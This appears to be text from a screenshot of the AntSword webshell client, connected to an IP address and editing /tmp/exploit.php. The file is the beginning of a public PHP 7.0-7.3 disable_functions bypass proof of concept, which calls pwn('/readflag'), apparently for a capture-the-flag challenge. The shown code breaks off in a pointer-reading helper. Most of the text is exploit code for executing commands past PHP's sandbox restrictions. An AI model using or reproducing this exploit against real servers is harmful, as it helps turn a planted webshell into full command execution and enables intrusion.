 AntSword
111.73.46.229
Edit: /tmp/exploit.php
/tmp/exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }